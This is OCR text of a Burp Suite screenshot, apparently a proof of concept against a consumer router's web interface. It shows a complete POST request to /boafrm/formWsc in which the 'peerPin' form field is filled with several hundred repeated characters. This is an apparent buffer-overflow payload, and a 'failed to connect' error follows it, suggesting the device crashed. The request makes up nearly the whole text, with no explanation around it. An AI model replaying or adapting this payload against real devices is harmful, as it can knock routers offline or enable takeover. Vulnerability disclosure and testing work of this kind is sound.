 Burp Suite Professional
192.168.0.1/wizardset.htm
您必须先登录此网络才能访问互联网。 打开网络登录页面
Burp Suite Professional
Error
Failed to connect to 192.168.0.1:80
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://192.168.0.1 ?
Request
Raw Params Headers Hex
POST /boafrm/formWsc HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 772
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/wlwps.htm
Cookie: session=1335027320
Upgrade-Insecure-Requests: 1
submit-url=%2Fwlwps.htm&resetUnCfg=0&localPin=99956042&targetAPMac=&targetAPSsid=&pe
erPin=111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111111111
1111111111111111111111111111&setPIN=%E5%BC%80%E5%A7%8B+PIN&configVxd=off&resetRptUnC
fg=0&peerRptPin=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Done 0 bytes